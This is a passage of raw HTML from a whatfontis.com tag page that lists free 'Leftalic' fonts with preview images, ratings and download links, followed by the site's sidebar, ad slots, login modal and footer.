										<a href="https://www.whatfontis.com/FF_Kubrick-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/K/U/FF_Kubrick-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Kubrick Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/U/FF_Kubrick-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/U/FF_Kubrick-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/U/FF_Kubrick-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/U/FF_Kubrick-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/U/FF_Kubrick-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/U/FF_Kubrick-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid283148"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Kubrick-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Kubrick Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="UFO Hunter Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_UFO-Hunter-Leftalic.font"/>
					<meta itemprop="productID" content="283157"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/U/F/FF_UFO-Hunter-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="436" />
						<meta itemprop="ratingValue" content="2.83" />
					</div>
						<a href="https://www.whatfontis.com/FF_UFO-Hunter-Leftalic.font" title="UFO Hunter Leftalic Font">UFO Hunter Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_UFO-Hunter-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/U/F/FF_UFO-Hunter-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="UFO Hunter Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/F/FF_UFO-Hunter-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/F/FF_UFO-Hunter-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/F/FF_UFO-Hunter-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/F/FF_UFO-Hunter-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/F/FF_UFO-Hunter-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/F/FF_UFO-Hunter-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid283157"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_UFO-Hunter-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">UFO Hunter Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="911 Porscha Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_911-Porscha-Leftalic.font"/>
					<meta itemprop="productID" content="283186"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/9/1/FF_911-Porscha-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2592" />
						<meta itemprop="ratingValue" content="2.99" />
					</div>
						<a href="https://www.whatfontis.com/FF_911-Porscha-Leftalic.font" title="911 Porscha Leftalic Font">911 Porscha Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_911-Porscha-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/9/1/FF_911-Porscha-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="911 Porscha Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/9/1/FF_911-Porscha-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/9/1/FF_911-Porscha-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/9/1/FF_911-Porscha-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/9/1/FF_911-Porscha-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/9/1/FF_911-Porscha-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/9/1/FF_911-Porscha-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid283186"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_911-Porscha-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">911 Porscha Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Free Agent Bold Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Free-Agent-Bold-Leftalic.font"/>
					<meta itemprop="productID" content="283199"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Free-Agent-Bold-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2680" />
						<meta itemprop="ratingValue" content="3.06" />
					</div>
						<a href="https://www.whatfontis.com/FF_Free-Agent-Bold-Leftalic.font" title="Free Agent Bold Leftalic Font">Free Agent Bold Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Free-Agent-Bold-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Free-Agent-Bold-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Free Agent Bold Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Free-Agent-Bold-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Free-Agent-Bold-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Free-Agent-Bold-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Free-Agent-Bold-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Free-Agent-Bold-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Free-Agent-Bold-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid283199"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Free-Agent-Bold-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Free Agent Bold Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>
					<div class="py-3 py-lg-5 my-lg-4">
						<nav aria-label="pagination">
							<ul class="pagination justify-content-center">
								<li class="page-item"></li>
								<li class="page-item active"><a class="page-link" href="#">1<span class="sr-only">(current)</span></a></li> <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/1/leftalic" title="page 2">2</a></li> 
 <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/2/leftalic" title="page 3">3</a></li> 
 <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/3/leftalic" title="page 4">4</a></li> 
 <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/4/leftalic" title="page 5"><svg class="svg-inline--fa fa-chevron-right fa-w-10" aria-hidden="true" data-prefix="fas" data-icon="chevron-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" data-fa-i2svg=""><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></a></li> 

								<li class="page-item"></li>
							</ul>
						</nav>
					</div>
				</div>
				
				</div>
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104160.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/adc1986bd9416e6e15da41a2703b7f7f_3f731d516560523d31dbd1e46eba4bd7_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104160.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104160.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=ac8a5ba8ae05409da192db526ba13931&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="febc4b2d7206d6787a8f89f448305d61e576cf0df439d2ba3e0068a1e39b0fc5"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="febc4b2d7206d6787a8f89f448305d61e576cf0df439d2ba3e0068a1e39b0fc5"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
